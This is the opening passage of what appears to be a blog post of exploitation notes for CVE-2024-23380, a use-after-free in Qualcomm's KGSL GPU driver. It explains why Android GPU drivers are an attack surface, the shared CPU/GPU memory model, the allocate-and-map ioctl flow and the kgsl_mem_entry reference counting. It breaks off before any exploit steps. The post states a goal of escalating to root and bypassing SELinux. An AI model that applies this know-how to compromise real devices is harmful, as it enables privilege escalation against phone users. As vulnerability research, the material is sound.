CVE-2024-23380: GPU KGSL Driver Exploitation Notes



Background



In August 2024, Google’s Android Red Team disclosed a UAF vulnerability in the Qualcomm GPU driver, CVE-2024-23380. With this vulnerability, an attacker can escalate privileges from a normal app to system root. Next, this article provides a detailed analysis of the root cause and the exploitation process of this vulnerability. There is no public exploit for this vulnerability; here I will share the process of how to exploit it, from the lowest privilege to root, and bypassing SELinux, etc.

Privilege escalation on Android: AOSP vulnerabilities have already become very difficult to find. In June 2025, the open-source part of AOSP had no new vulnerability reports at all. Although this may be an adjustment to Google’s vulnerability bounty and disclosure cadence, these adjustments also reflect a trend: the return on AOSP vulnerability hunting is getting lower and lower. Does this mean the Android platform is becoming safer and safer?

A normal app is untrustapp_app, with privileges even lower than adb shell. It basically cannot access any valuable resources. Even if the user is induced to install it, there are no real privileges. An exploit chain usually needs to first exploit an Android application-layer/framework-layer vulnerability to raise privileges to system (or obtain equivalent capability), then further reach the driver interfaces exposed on the vendor/platform side, and finally try to exploit kernel/driver vulnerabilities to complete privilege escalation to root. This process often relies on multi-stage, composable vulnerabilities: it may involve OEM customized components (ROM/system services/vendor apps), and it may also involve the drivers and firmware implementations provided by the SoC Vendor. Due to customization differences among different OEMs and differences in the driver stacks of different platforms (Qualcomm/MediaTek), the portability of vulnerability combinations is weak, and it is difficult to form a general exploit chain. From the perspective of security researchers, this kind of chain requires long-term investment across components and across vendors, but reusable results are limited, so the input-output ratio is low.



In Android, GPU drivers are exposed to the upper layers through the standard graphics stack (such as /dev/kgsl, /dev/mali, and gralloc/ION/DMABUF). In order to ensure that any application has rendering and acceleration capabilities, such device nodes are usually directly accessible to normal applications: without additional permissions, an app can open the device, submit ioctls, allocate/map buffers, and it will not be blocked by SELinux. At the same time, GPU drivers need to implement relatively independent and complex memory allocation and mapping logic; the more complex the interfaces and state machines are, the higher the probability that flaws will be exposed.

This also causes GPU to become the most fragile part of the Android security ecosystem. In Android in-the-wild exploitations in the past one or two years, attackers have without exception targeted the GPU driver, using GPU driver vulnerabilities to achieve privilege escalation from a normal app to root.

KGSL Memory Model



For GPU driver vulnerability research, a key characteristic we need to pay attention to is that GPU and CPU share the same RAM.

Therefore, the system will simultaneously have two sets of mapping mechanisms of “virtual address → physical address”:

CPU side: The operating system maintains the CPU MMU page table to map process virtual addresses to physical pages.



GPU side: The GPU also has its own MMU/IOMMU (commonly SMMU on ARM platforms). The page tables used by the GPU are created and maintained by the GPU driver (KGSL) in the kernel, used to restrict the range of physical memory that the GPU can access. Taking KGSL as an example, the kernel uses structures such as kgsl_mem_entry / kgsl_memdesc to describe and manage such memory objects and their mapping relationships.

The “addresses” of the two are not the same: the address seen in the application ≠ the address seen on the GPU side; they are just ultimately translated to the same physical page. This mechanism of “two address spaces sharing the same physical page” is the fundamental background of many KGSL mapping-type vulnerabilities.



A typical usage flow of shared memory

In real scenarios, the CPU first allocates a piece of physical memory, and then maps it for GPU use: the GPU reads data from shared memory to complete computation/rendering, and writes the result back to the same shared memory, thereby implementing data exchange between CPU ↔ GPU (and between different GPU tasks). This is also an important attack surface for GPU driver security research: the driver must maintain GPU page tables and the mapping lifecycle (allocation, mapping, unmapping, free, permission control, etc.). The flow is complex and involves cooperation among multiple kernel modules; historically, vulnerabilities have occurred many times due to mistakes in mapping/page-table management.



CPU Virtual Memory vs GPU Virtual Memory

Traditional CPUs use virtual memory: the address spaces of different processes are isolated from each other, and the page table stores the mapping relationship from virtual addresses to physical pages. The memory management of the GPU is very similar in concept: different GPU contexts also run in mutually isolated GPU virtual address spaces; the KGSL driver is responsible for maintaining the GPU page table corresponding to each context, and managing GPU memory allocation and release, as well as the shared mapping logic with the CPU.

Taking KGSL as an example: how user space establishes shared mappings

On Qualcomm Adreno platforms, a user-space application interacts with the KGSL kernel driver through ioctls, thereby completing the flow of “allocate shared memory → map to GPU → map to user space”. The typical steps are as follows:

Request GPU-usable memory: The application calls (for example) IOCTL_KGSL_GPUMEM_ALLOC to request allocation; the kernel creates and maintains a memory object (which can be understood as “a piece of physical memory + metadata”), and the corresponding structure is commonly kgsl_mem_entry. For the specific definition, refer to the source code.

Map to the GPU virtual address space: The driver selects a GPU virtual address for a specific GPU context, and establishes a mapping in the GPU page table, configuring the device-side IOMMU/SMMU.

Map to the user-space address space: The application then uses mmap and other methods to map the same physical pages into its own process virtual address space, and reads/writes data using CPU pointers.

Qualcomm GPU Memory Management





Below I will specifically explain the memory management structure on Qualcomm Adreno platforms. The KGSL driver for Adreno abstracts a GPU memory allocation into a “memory object”, and uses two layers of structures to describe it: kgsl_mem_entry (object layer) + kgsl_memdesc (descriptor layer). Together, these record the full lifecycle from “user-space request” to “GPU page-table mapping” and then to “free and reclaim”.

The figure below shows the overall position of KGSL memory objects and mapping relationships:

Key structures: kgsl_mem_entry and kgsl_memdesc

1) kgsl_mem_entry: GPU memory object (high-level representation)

kgsl_mem_entry can be understood as the “object” of a GPU memory allocation on the kernel side:

Each allocation request will create a kgsl_mem_entry instance.

It is responsible for tracking the lifecycle of the object (allocation/mapping/sharing/free).

It provides the object identifier required for user-space interaction (for example, the id needed for subsequent mmap).

Some fields that are more relevant to research:

refcount: object reference count (kref_init / kref_get / kref_put)

id: the globally unique identifier of the memory object (usually allocated by idr_alloc). User space interacts with the driver and subsequent mmap/lookup of the object will depend on it.

metadata: user-space-controllable metadata (debug tag/mark), which is often a key clue or impact surface in vulnerability analysis.

struct kgsl_mem_entry {

struct kref refcount; // reference counter

struct kgsl_memdesc memdesc; // contains the kgsl_memdesc structure

void *priv_data;

struct rb_node node;

unsigned int id; // obj_id used for user-space interaction

struct kgsl_process_private *priv;

int pending_free;

char metadata[KGSL_GPUOBJ_ALLOC_METADATA_MAX + 1]; // user-controlled metadata

struct work_struct work;

atomic_t map_count;

};Among them, refcount deserves special attention.

kgsl_mem_entry uses kref for reference counting:

kref_init: initializationkref_get: increase referencekref_put: decrease reference and trigger free when it reaches zero

A normal scenario:

When a user-space application (EL0) allocates memory through

